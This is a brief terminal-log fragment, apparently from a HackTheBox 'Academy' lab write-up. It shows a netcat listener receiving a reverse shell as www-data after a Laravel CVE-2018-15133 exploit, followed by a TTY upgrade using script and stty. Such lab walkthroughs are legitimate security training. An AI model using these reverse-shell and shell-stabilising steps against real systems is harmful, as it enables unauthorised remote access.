 —» nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.141] from academy.htb [10.10.10.215] 38756
bash: cannot set terminal process group (838): Inappropriate ioctl for device
bash: no job control in this shell
www-data@academy:/var/www/html/htb-academy-dev-01/public$ script /dev/null -c bash
<htb-academy-dev-01/public$ script /dev/null -c bash
Script started, file is /dev/null
www-data@academy:/var/www/html/htb-academy-dev-01/public$ ^Z
[1]+  Detenido                nc -lvp 4433
✗ ••• bAd •••· ~/sec/htb/academy/exploit/exploit_laravel_cve-2018-15133 ·
—» stty raw -echo
· ~/sec/htb/academy/exploit/exploit_laravel_cve-2018-15133 ·
—» nc -lvp 4433
               reset
reset: unknown terminal type unknown
Terminal type? xterm